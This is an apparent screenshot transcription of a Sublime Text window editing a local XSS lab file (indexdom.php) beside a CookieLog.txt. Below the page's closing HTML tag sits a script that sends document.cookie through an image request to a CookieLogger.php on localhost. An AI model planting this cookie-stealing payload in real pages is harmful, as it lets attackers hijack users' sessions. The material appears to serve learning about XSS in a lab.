 C:\xampp\htdocs\xss\DOM\indexdom.php • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.php CookieLog.txt indexdom.php
48 </body>
49 </html>
50
51
52
53
54
55
56
57
58
59 <script>
60 var i=new Image;
61 i.src='http://localhost:8081/xss/CookieLogger.php?cookie='+document.cookie;
62 </script>
63
64
php(ok), Line 58, Column 1
Spaces: 4
Laravel Blade
ENG
3:33 PM
Wednesday
5/1/2019